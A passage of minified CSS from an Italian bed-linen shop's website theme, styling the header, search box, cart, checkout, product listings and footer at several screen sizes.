.top-left{width:auto}.home-6 .header-top .top-right{float:right}.home-6 .header-bar{padding:30px 0}.home-6 .header-bar .navbar-logo{margin-bottom:30px;text-align:center}.home-6 .header-bar .navbar-logo .addon-box{margin-top:0}.home-6 .header-bar .navbar-logo .addon-box a img{display:inline}.home-6 .right_column .feature-box.featured-box-column.col-3{width:100%}.home-6 footer .footer-bottom .container #social_block .find-us{text-align:center}.home-6 footer .footer-bottom .container #paiement_logo_block_left{margin:15px 0}.home-6 .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box{width:100%}.home-7 .header-bar .navbar-logo{width:auto}.home-7 #featured-products_block_center,.home-7 .newsletter-row,.home-7 footer .footer-top{padding-left:10px;padding-right:10px}.home-7 footer .footer-bottom #paiement_logo_block_left{text-align:center}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:-7px;min-width:300px}.page-content > .row > [class*="col-"]{padding:0 20px}#center_column{padding-left:20px;padding-right:20px}.content-aside{margin-bottom:60px}}@media (max-width:650px){.home-3 header .header-bar .layout-column{width:100%}.home-3 header .header-bar .search_column{padding-top:0;padding-bottom:0;position:absolute;bottom:41px;width:auto;right:45px;z-index:2}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .search-box{position:absolute;display:none}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search .dropdown-toggle::before{bottom:-31px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{display:block;right:-50px;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.25);box-shadow:0 0 8px rgba(0,0,0,0.25)}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box #ajax_search{border:0;height:50px;padding:0 15px;min-width:300px}.home-3 header .header-bar .search_column .addon-box .icon{position:static}.home-3 header .header-bar .right_column{padding-right:15px;width:auto;float:left;text-align:left;z-index:3;position:absolute}.home-3 header .header-bar .right_column .addon-box:first-child{padding-left:0}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{right:auto;left:-102px}.home-3 header .header-bar .right_column .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px;left:auto}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:35px;padding-left:10px}.home-4 header .navbar-row .right_column .addon-box{padding:0 10px}.home-5 .jms_ajax_search .search-box{right:-120px;min-width:400px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:100%}.home-6 .right_column .banner-right{margin-top:30px}.home-6 .header-bar .cart-block .btn-group > a{width:46px}.home-6 .header-bar .cart-block .btn-group > a span.lnr{margin-right:0}.home-6 .header-bar .cart-block .btn-group > a p.text-top{display:none !important}.home-6 .header-bar .cart-block .box-cart.ajax_cart_quantity{display:none}.home-6 .header-bar .cart-block .tab-title .box-cart.ajax_cart_quantity{display:inline-block}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:100%}.home-8 header .jms_ajax_search .search-box{right:-115px}.products-list-in-column .item{width:100%}}@media (max-width:480px){.logo_column{width:100%}.logo_column .addon-box{padding-bottom:0;text-align:center}.logo_column .addon-box a{display:inline-block}.dropdown-menu.shoppingcart-box{left:-83px;right:auto;min-width:300px;padding:10px 25px}.dropdown-menu.shoppingcart-box ul li .remove_link{right:0}.dropdown-menu.shoppingcart-box ul li .description a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.right_column{float:left}.banner-bottom-content h2{font-size:2em}.jms_ajax_search .search-box{right:auto;left:-5px}#layer_cart .layer_cart_product .layer_cart_product_info{padding-left:30px;padding-right:30px}.shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:-5px}.shoppingcart-sidebar.open .dropdown-menu.shoppingcart-box{right:0;left:auto}#cart_block.shoppingcart-sidebar .tab-title,.shoppingcart-sidebar .shoppingcart-box{width:300px}.home-2 .dropdown-menu.shoppingcart-box{left:-48px;right:auto}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto}.home-3 header .header-bar .search_column{bottom:25px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{left:auto}.home-3 header .header-bar .right_column{position:static}.home-3 header .header-bar .right_column .addon-box{padding-bottom:30px}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{min-width:300px}.home-3 header .logo_column .addon-box{padding-bottom:0;padding-top:30px}.home-3 header .megamenu_column.layout-column{bottom:-15px;width:auto}.home-3 .banner-bottom-row .home-banner-column .home-banner-content{position:static}.home-3 .banner-bottom-row .home-banner-column .home-banner-content .content-box{padding:40px}.home-3 .slider-row .home-banner-column{padding:0 15px}.home-3 .slider-row .home-banner-column .jms-banner.home-banner.home-banner-1{margin-bottom:30px}.home-3 .slider-row .home-banner-column .addon-box{width:100%;padding:0}.home-4 header .megamenu_column{top:99px}.home-4 header .navbar-row{padding-top:30px;padding-bottom:30px}.home-4 header .navbar-row .left_column,.home-4 header .navbar-row .right_column{width:50%}.home-4 header .navbar-row .logo_column{width:100%;margin-bottom:30px}.home-4 header .navbar-row .left_column{position:absolute;left:0;bottom:30px}.home-4 header .navbar-row .right_column{float:right}.home-4 .product-row #banner-product .banner_product .content-box{font-size:10px;padding:35px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 10px}.home-5 .jms_ajax_search .search-box{min-width:300px}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{left:-80px;right:auto}.home-5 .dropdown-menu.shoppingcart-box{left:-45px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:100%;text-align:center}.home-6 .header-top .top-right .addon-box,.home-6 .header-top .top-left .addon-box{float:none;vertical-align:middle;padding:0 0 0 7px}.home-6 .header-top .top-right .addon-box::before{left:auto;right:-7px}.home-6 .header-top .top-right .addon-box:last-child{padding-left:7px}.home-6 .right_column .jms-tab .nav-tabs li{margin:0 10px}.home-6 .right_column .jms-tab .nav-tabs li:first-child{margin-left:0}.home-6 .right_column .jms-tab .nav-tabs li:last-child{margin-right:0}.home-7 header .header-bar .navbar-logo{width:100%;text-align:center}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:0}.home-7 header .header-bar .navbar-logo .addon-box a{display:block}.home-7 header .header-bar .navbar-logo .addon-box a img{display:inline}.home-7 header .header-bar .navbar-group.right_column{float:left}.home-7 header .header-bar .navbar-menu{padding-right:15px}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:auto;left:-129px !important;margin-top:0}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:-90px;right:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:0}.home-8 .right_column{padding-left:10px}.home-8 .dropdown-menu.shoppingcart-box{left:-40px}.home-8 .header-row .addon-box .module-group-box .dropdown-menu{left:-80px}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}}body,.container,.widget-title,.title_block,.instagram-row .instagram_elements span,footer .block .title_block,.banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box h3,.product-row #banner-product .banner_product .content-box h3,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p span,.content-aside #categories_block_left.block .title_block,.block .title_block,#layered_form .title_block_sub,.product_name,.page-heading,#accordion .page-product-box .page-product-heading{font-family:'Lato',sans-serif}.home-banner-content .banner-content-box .banner-content h3,.banner-bottom-content h2,.banner-row .row .layout-column .text-right.home-banner-bottom .home-banner-content .banner-content-box .banner-content .content-box .font-3,.banner-row .row .layout-column .text-center .home-banner-content .banner-content-box .banner-content .content-box p.font-4,.banner-row .row .layout-column .home-banner-content .banner-content-box .banner-content .content-box .font-6,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3 span,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p,.jms-vermegamenu .mega-nav li.group > a{font-family:'Lato',sans-serif}.tipo_quantita{color:#5d8d93}.lazy{opacity:0;transition:opacity .3s ease-in}.brands-row .addon-box{max-height:150px!important;overflow:hidden}.slide_1 .btn-default.jms-slide-content{border:1px solid rgb(76,68,79)!important}.slide_1 .btn-default.jms-slide-content:hover{background:#8b8a8c}.slide_1 .btn-default.jms-slide-content a{color:rgb(76,68,79)!important}.slide_2 .btn-default.jms-slide-content{border:1px solid #191106!important}.slide_2 .btn-default.jms-slide-content:hover{background:#cecece}.slide_2 .btn-default.jms-slide-content a{color:#191106!important}.slide_3 .btn-default.jms-slide-content{border:1px solid rgb(250,250,250)!important}.slide_3 .btn-default.jms-slide-content:hover{background:#cecece}.slide_3 .btn-default.jms-slide-content a{color:rgb(250,250,250)!important}#search_result .result_div .item{padding:0 0}#search_result .result_div .item .left-img{width:initial}#search_result .result_div .item .left-img img{width:80%}.list-unstyled{padding-left:0;list-style:none}.list-unstyled li{padding:0 0 5px}.list-unstyled li span{display:inline-block;min-width:30px;vertical-align:middle}.desktop-only{display:none !important}.mobile-only{display:block !important}@media (min-width:1200px){.desktop-only{display:block !important}.mobile-only{display:none !important}}@media(max-width:767px){.desktop-column-only{display:none !important}}.text-center img{margin:0 auto}.text-left{text-align:left !important}#cookieNotice a{color:#fff}.follow_footer p{line-height:1.5}#preloader{position:fixed;left:0;top:0;z-index:99999;width:100%;height:100%;overflow:visible;background-color:#fff;background-repeat:no-repeat;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/preloader.svg');background-size:30px;background-position:center center}.d-sm-flex{display:flex;align-items:center;justify-content:space-between}@media(min-width:768px){.d-flex{display:flex;align-items:center;justify-content:space-between}.d-flex > p,.d-flex > div{flex-grow:1;flex-basis:0}.primary_block.row.row-flex > .col-xs-12.col-lg-9 > .row{display:flex}}.d-flex .h4{font-size:15px;font-weight:700}.columns{margin-left:-10px;margin-right:-10px}.columns > p{margin:0 10px}@media(min-width:768px){.row-flex{display:flex}}#opc_account_choice p{margin-bottom:0}.advice{align-items:center;border:solid 1px #eee;display:flex;margin:5px 0}.advice .fa{background:#eee;display:block;padding:10px}.advice > div{padding:0 10px}#opc_customer_details .checkbox label{font-size:11px}p.account-trigger{margin-bottom:5px}header{background:#fff}.order-opc .bg-faded .panel{border-radius:0;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;align-self:stretch;flex-grow:1}.order-opc label{font-size:13px}.order-opc .page-subheading{font-size:15px}.order-opc .form-group{margin-bottom:5px}.order-opc .selector{height:auto !important}.order-opc .table{margin-bottom:0 !important}@media only screen and (max-width:768px){#cart_title{text-align:center}#cart_title .heading-counter{display:block;float:none}.table-mobile,.table-mobile thead,.table-mobile tbody,.table-mobile tfoot,.table-mobile th,.table-mobile td,.table-mobile tr{display:block}.table-mobile thead tr{position:absolute;left:-9999px;top:-9999px}.table-mobile tr td{border:none;border-bottom:1px dotted #eee;position:relative;text-align:center;white-space:normal}.table-mobile tr td[data-title]{padding-left:50%;text-align:right}.table-mobile tr td[data-title]:before{font-weight:bold;left:6px;padding-right:10px;position:absolute;text-align:left;top:6px;white-space:nowrap;width:45%}.table-mobile tr td[data-title]:before{content:attr(data-title)}.table-mobile tbody tr:not(:last-child){border-bottom:solid 1px #000}.table-mobile tfoot{background:#eee}.table-mobile tfoot tr[colspan="7"]{display:none !important}.table-mobile tfoot tr{border-bottom:dotted 1px #ddd;overflow:hidden}.table-mobile tfoot tr td{float:left;padding:5px !important;text-align:right !important;width:50%}.table-mobile tfoot tr td.text-right{font-size:12px;text-align:left !important}.table-mobile tfoot tr td.cart_voucher{float:none;padding:10px;width:100%}#order-detail-content .product-name{margin-bottom:0}#order-detail-content #cart_voucher{background:#fff;padding:20px 10px !important}}#slide_homepage .carousel-indicators li,#slide_homepage .carousel-indicators .active{width:25px;height:3px;border-radius:0;box-shadow:none!important;border:none}#slide_homepage .carousel-indicators li{background-color:#fff}#slide_homepage .carousel-indicators .active,#slide_homepage .carousel-indicators li:hover{background-color:#4f8e91}.featured-row .feature-box > i{width:50px;height:50px}.home-banner-content .banner-content-box .banner-content{display:block;position:absolute;bottom:0;width:100%}.home-banner-content .banner-content-box .banner-content .content-box{margin:0 0 0 0;padding:0 10px 5px;width:100%;text-align:right;background:rgba(255,255,255,.85)}.home-banner-content img{width:100%}.home-banner-content .banner-content-box .banner-content .content-box h3{color:#3d7a7d;display:block;font-size:1.1em;line-height:28px}.home-banner-content .banner-content-box .banner-content .content-box p{color:#080607;display:block;font-size:.8em}.jms-banner.home-banner a{position:absolute;z-index:99;top:0;bottom:0;left:0;right:0}.jms-banner .lazy{width:100%}.banner-row{margin:auto}.banner-bottom-row{background-repeat:no-repeat}@media (min-width:768px){.banner-bottom-content{padding:145px 0}}.banner-bottom-content h2{color:#6a6a6c}.banner-bottom-content p{color:#080607}.banner-bottom-content p.content{text-transform:initial}.featured-row{padding:35px 0}.featured-row .include_content_s h2{font-size:1.4em;font-weight:700}#cart_block .price-quantity .price,#cart_block .price-quantity .quantity-formated{font-size:13px;margin-top:0}.dropdown-menu li .remove_link{right:0}.logo_column .addon-box a{display:block}header .alert{margin:0 -999px}.logo_column .addon-box{padding-top:20px;padding-bottom:20px}.jms-megamenu .nav > li > a{font-size:14px}.right_column .addon-box{text-align:center;padding:20px 8px 0}.d-block{display:block}@media (max-width:767px){.logo_column.col-xs-10{width:83.33333333%}.megamenu_column.col-xs-2{width:16.66666667%}.slider-row{display:none}.addon-box{padding:10px 9px 0 !important}.alert_column .addon-box{padding:0 10px 0 !important}.featured-row{padding:30px 0 30px}}.jms-megamenu .nav{text-align:left}.owl-carousel .owl-item img{margin:0 auto}.jms_ajax_search .search-box{border:1px solid rgba( 0,0,0,.15 );min-width:320px}@media(min-width:768px){.jms_ajax_search .search-box{min-width:520px}}@media(max-width:767px){.dropdown-menu.shoppingcart-box{left:-50vw}}.jms_ajax_search .dropdown-toggle::before{bottom:-17px}.languages-info .dropdown-toggle::before,.user-info .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-17px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}.cart-prices .cart-label,.cart-prices .price{font-size:16px}.alert{padding:10px 10px;text-transform:initial}.alert-info a,.alert span{color:#fff}.warning,.alert:not(.desktop-only):not(.mobile-only){line-height:1.2}.breadcrumb{background:none;text-align:left;color:#000;padding:10px 0 26px;margin-bottom:26px;text-transform:lowercase}.breadcrumb .content_fullpath,.breadcrumb .content_fullpath a{color:#6f6f6f}.mx-auto{margin:auto}.breadcrumb .content_category{margin-bottom:0}.breadcrumb .name_categories a,.breadcrumb .name_categories .navigation-pipe{display:none}@media( max-width:767px ){.category-hero{display:none}}#cart_summary,#order-list,.wlp_bought_list,#block-history table{table-layout:initial}@media(min-width:992px){.row-bordered{display:flex}.row-bordered > div{display:flex;flex-direction:column}.row-bordered{margin-right:-25px;margin-left:-25px}.row-bordered .col-sm-4{padding-left:25px;padding-right:25px}}.page-heading{font-size:1.29em}.page-heading.step-num span{background:#000;border-radius:50%;color:#fff;display:none;font-size:.8em;line-height:1;padding:6px;text-align:center;width:30px}#views_block{width:50px}.jcarousel{width:auto}#block-order-detail .card table{background:#fff}.label{border-radius:0}#uniform-id_country_invoice span,#uniform-id_state_invoice span{display:none}.heading-counter{float:right;font-size:.5em}#orderfees_cart_list div.checker span{top:-2px}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-right:solid 1px #ebebeb}#cart_summary{border-right:0}#cart_summary tfoot tr td{border:none}#cart_summary tfoot tr td.text-right{text-align:right !important}#cart_summary > tfoot > tr > td,#cart_summary > tfoot > tr > th,#cart_summary > thead > tr > td,#cart_summary > thead > tr > th{padding:0}#savecart{margin-top:20px;padding:15px}#savecart_response .alert{margin-bottom:10px}#savecart .form-group{margin-bottom:0}#savecart .page-subheading{padding-top:5px;padding-bottom:0;margin-bottom:0}#savecart .page-subheading small{color:#333}#savecart .page-subheading:before{content:none}#savecart .input-group-btn:last-child>.btn,#savecart .input-group-btn:last-child>.btn-group,#cart_summary .input-group-btn:last-child>.btn,#cart_summary .input-group-btn:last-child>.btn-group{margin-left:10px}#orderfees_cart_list .text-left{text-align:left}.table-noborder,.table-noborder > thead > tr > th,.table-noborder > thead > tr > td,.table-noborder > tbody > tr > th,.table-noborder > tbody > tr > td{border:none}#cart_summary > tfoot > tr > td{text-align:right}#coupon-collapse .input-group-btn{float:left;margin-top:3px}.order_carrier_content table{table-layout:initial}.order_carrier_content table > tbody > tr > td{text-align:left}.order_carrier_content table > tbody > tr > td.delivery_option_price{width:90px}#opc_payment_methods .payment_module{padding:0}.unvisible{display:none}#opc_payment_methods label.payment_module{border:none;display:block;font-weight:normal;margin-bottom:1.5em}#opc_payment_methods label.payment_module p{border:1px solid #f0f0f0;cursor:pointer;display:block;line-height:1.5rem;margin:0;padding:15px 10px 15px 10px;height:62px}#opc_payment_methods label.payment_module input[type=radio]{display:none !important}#opc_payment_methods label.payment_module input[type=radio]:checked + p .checked{display:block}#opc_payment_methods label.payment_module input[type=radio]:checked + p{border-color:green}#opc_payment_methods label.payment_module .checked{display:none}.place-order{margin-top:20px}.place-order.disabled a{opacity:0.5;pointer-events:none}#errors-container{margin-top:5px}#payWithAmazonMainDiv,#opc_payment_methods .payment_module .button_container{display:block;margin-top:7px}label[for="cgv"],label[for="gift"]{line-height:1}label[for="cgv"] div.checker,label[for="gift"] div.checker{position:absolute}label[for="cgv"] > span,label[for="gift"] > span{display:inline-block;margin-left:25px}label[for="cgv"] div.checker span,label[for="gift"] div.checker span{top:0}.form-group label{line-height:1.2}.address_update{border-top:none;margin-top:10px;padding-top:0}#address_delivery .address_dni,#address_delivery .address_vat_number,#address_delivery .address_company{display:none}#opc_account .addresses .address.address-box{font-size:13px}#opc_account .addresses .address.address-box li{line-height:1.4}#uniform-id_contact.selector{height:auto}footer .footer-top{padding:30px 0 0}footer .addon-box{font-size:13px}footer .addon-title h3,footer .block .title_block{font-size:15px}footer .footer-bottom .container #paiement_logo_block_left{padding-top:0}footer #social_block .find-us li{margin-right:10px}footer #social_block .find-us li a span{font-size:35px}footer a:hover,footer a:focus,footer a:active{color:#f3f3f3}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#fff;color:#9d9a92;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:active,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:focus{background:#eee;color:#9d9a92}@media(min-width:768px){ul.myaccount-link-list{display:flex;flex-wrap:wrap}ul.myaccount-link-list li{text-transform:initial;white-space:nowrap;border:solid 1px #ddd !important;text-transform:initial;flex-basis:20%;margin-bottom:10px;margin-right:10px;padding:0 0 0 0}ul.myaccount-link-list li a{display:block;padding:20px}}.addresses .address ul{border:solid 1px #ebebeb;margin-bottom:20px;padding:15px}.address_update .button{margin-right:10px}.history_link .footable-toggle{display:none}.wlp_bought .product_image a{width:auto}.checkout-info{text-align:center}.product-preview:hover .preview::before{content:none}.product-preview .preview a.product-image:hover::before{opacity:1}.product-preview .preview a.product-image::before{content:none;width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .preview{overflow:hidden}.product-preview .preview a.product-image img{transition:transform .2s}.product-preview .preview a.product-image:hover img{transform:scale( 1.1 )}.content_scene_cat p{text-transform:initial}.product-preview .product-btn.disable{visibility:hidden}#product_list.products-list-in-row .product-preview .preview{width:20%}#product_list.products-list-in-row .product_action .addToWishlist,#product_list.products-list-in-row .product_actions{display:none}.cat_desc{display:block;text-align:left}.layered_filter ul li a span{color:#7b7b7b;display:inline;font-size:.8em}#layered_block_left #enabled_filters{padding:15px;border:1px solid #e9e9e9}#layered_block_left #enabled_filters li a{float:none}.product-link-category-spacer{display:block;height:14px;margin-bottom:3px}.filters-panel-bottom{margin-bottom:30px}.product-preview .preview{background:#fff;position:relative;text-align:center}.product-preview .product-btn{height:auto;line-height:initial;padding:10px}.product-preview .product-btn.addToWishlist,.product-preview .product-btn.ajax_add_to_cart_button{transform:initial;-moz-transform:initial;-webkit-transform:initial;-o-transform:initial;-ms-transform:initial}.amzPayments .fa{margin-top:3px}.product-preview .product-btn.addToWishlist{position:absolute;z-index:99;border-radius:50%;background:#e5f5f7;width:35px;height:35px;font-size:15px;text-align:center;top:14px;right:0;padding:8px;border:1px solid #d9ebec;color:#8fc0c3}.product-preview .product-btn.cart-button{font-size:13px;vertical-align:top;width:100%}header{border-bottom:solid 1px #508E92}.required.opc-required{margin:0}#container_express_checkout{margin-top:20px;text-align:right}.btn-default.jms-slide-content.fs_obj{width:auto !important;height:auto !important}.h4.alternative{margin-top:10px;font-size:13px;text-transform:uppercase}.my-3{margin-top:15px}#product_list.products-list-in-row .product-preview{margin-bottom:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{padding:10px 25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:15px;text-transform:uppercase;vertical-align:initial}.product-preview .product-btn.cart-button{text-transform:uppercase}#product_list.products-list-in-row .product-preview .product-info .product-list-info{border:none;margin-top:10px;padding-top:initial}.product-preview .product-info .product-link-category{color:#000;font-size:12px;font-weight:bold;text-transform:uppercase;line-height:1.2}.product-preview .product-info .product-link{font-size:13px;line-height:1.2}.product-preview .product-info .price{font-size:13px;font-weight:400;line-height:1.2}.h4 .product-link-manufacturer{font-weight:900;font-size:20px;text-transform:uppercase}h1.product_name{font-size:18px;font-weight:400;text-transform:initial}.pb-right-column .product_information label::before{content:none}#product-image-block{border:none}.jcarousel li{margin-bottom:10px;height:auto}.jcarousel-control-prev,.jcarousel-control-next{width:50px}#views_block{margin-right:0}#product-image-block{width:calc(100% - 50px);width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-o-calc(100% - 50px)}.availability_statut{text-transform:uppercase}.sidebar div{margin-bottom:40px}.sidebar div strong,.sidebar div small{display:block;line-height:1}.card-title{margin-bottom:20px}.card-title .product_name{line-height:1;margin-bottom:5px}.card-title .product_information{line-height:1;display:block}.pb-right-column .content_prices,.pb-right-column #attributes{margin-bottom:0}.pb-right-column .product_shipping{margin:10px 0}.pb-right-column .our_price{float:none}#quantity_wanted_p{float:none !important}#quantity_wanted_p label{float:none;display:block}@media (max-width:991px){.pb-right-column .box-cart-bottom .exclusive.product-btn{width:auto}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:inline-block}.pb-right-column .box-cart-bottom .product-btn{margin-right:4px}}.primary_block.row{margin:0 -20px 10px;padding-bottom:30px}.sidebox{border:solid 1px #e9e9e9;line-height:1.5;margin-bottom:20px}.sidebox-body{color:#777777;font-size:13px;padding:10px}.sidebox-body p{margin:0}.sidebox .h4{background:rgba(80,142,146,.05);color:#508E92;font-size:13px;margin:0 0;padding:5px 10px}.font-bold{font-weight:700}.product_shipping .boxed{border:solid 1px #e9e9e9;padding:0 10px}.product_shipping_time strong{color:#5cb85c}.post-meta{overflow:hidden}.blog-post .blog-intro{border-top:none;margin-top:0;padding-bottom:20px}a,.btn,.product-btn,.btn-default,.back-to-top{-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.btn-sm{font-size:13px !important}.btn-xs{font-size:11px !important;padding:5px 15px}.btn-primary{background:#000000;color:#fff}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{background:#ffffff;color:#000000}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#9d9a92;border-color:#9d9a92;color:#fff}p.display-btn{margin-bottom:5px}#submitMessage:hover,#submitMessage:active,#submitMessage:focus,#submitBecomeSupplier:hover,#submitBecomeSupplier:active,#submitBecomeSupplier:focus,.footer_links .btn-primary:hover,.shoppingcart-box .btn-default:hover,.order-opc .btn-default:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:focus,.footer_links .btn-primary:active,.shoppingcart-box .btn-default:active,.order-opc .btn-default:active{background:#508E92;border-color:#508E92;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover,.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#9d9a92;color:#fff}.btn-text{text-transform:uppercase}.banner-bottom-row .container{background-image:url( '../img/offerte.jpg' );background-size:contain;background-attachment:inherit;background-position:100% 50%;background-repeat:no-repeat}@media(min-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}}.ml-3{margin-left:0}.mr-3{margin-right:1.5rem}.mr-2{margin-right:1rem}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{min-height:auto}textarea{resize:vertical}@media(min-width:768px){.jcarousel{height:350px}}.label.small{font-size:.8em}footer #social_block .find-us li{float:none}footer a,footer .addon-desc,footer #social_block .find-us li a{color:#fff}footer .footer-bottom .container{border-top:none}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #fff;color:#fff}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{right:0}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-center img{height:50px}footer .footer-center .container{border-top:1px solid #fff;border-bottom:1px solid #fff}input.uniform-input,select.uniform-multiselect,textarea.uniform,input.uniform-input.hover,select.uniform-multiselect.hover,textarea.uniform.hover,input.uniform-input.focus,select.uniform-multiselect.focus,textarea.uniform.focus{border-color:#ebebeb;color:#606060;-webkit-box-shadow:none;box-shadow:none}.address li::before{content:none}#back-to-top{z-index:999}.sort-select form{min-width:100px}.contact-form-box .submit{text-align:left}.h1,.addon-title h3,.addon-desc,.featured-row .include_content_s h2,#cart_title{color:#6a6a6c}@media (min-width:768px){.jms-row.banner-row .layout-column .addon-box{margin-top:10px;margin-right:5px;margin-left:5px;margin-bottom:6px}.jms-row.banner-row .layout-column:first-child .addon-box{margin-left:0;margin-right:10px}.jms-row.banner-row .layout-column:last-child .addon-box{margin-right:0;margin-left:10px}}.banner-bottom-row .container{background-size:85%}#content-wrap{background:#f8f9fa}.banner-bottom-row{background:#fff}.product-preview{border:none;background:#fff;position:relative;text-align:center}.product-preview .preview{border:none}.product-preview .product_actions{opacity:0;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.product-preview:hover .product_actions{opacity:1}.product-preview .product-btn.cart-button{background:#508E92;border:none}.product-preview .product-btn.cart-button:hover{background:#67aeb3;color:#fff}.product_actions .product-btn .lnr{display:none}#product_list.products-list-in-row .product-preview .product-info{padding:20px}#product_list.products-list-in-row .product-preview .product-btn.cart-button,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{min-width:300px;padding:10px 25px;width:auto;border:none}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:hover,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:focus,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:active{background:#67aeb3;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{border:none;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn .lnr,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button .lnr{display:none}.cat_desc::after{content:none}.featured-row{border-bottom:solid 1px #ddd}.card{background:#fff}.order-opc .row-bordered{margin-left:0;margin-right:0}.order-opc .row-bordered .col-xs-12.col-sm-4{background:#fff;padding-top:20px;padding-bottom:20px}#login-btn,#guest-btn,#account-btn{border:none;font-weight:bold}.slider-row,.featured-row,.banner-row{background:#fff}.banner-row{max-width:auto !important}.banner-row .container-fluid{max-width:1920px !important}.jms-popup button,.shoppingcart-box .btn-default{background:#508E92;border:none}.jms-popup button,.shoppingcart-box .btn-default:hover{background:#67aeb3;color:#fff}.title_block_sub,#accordion .page-product-heading a,.title_block.widget-title,.breadcrumb .content_category{color:#6a6a6c}@media (min-width:1200px) and (max-width:1440px){.banner-bottom-row .container{background-size:75%}}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{margin-top:0}#accordion{margin-bottom:25px}.order-opc .row-bordered{padding-top:15px;padding-bottom:15px}.order-opc 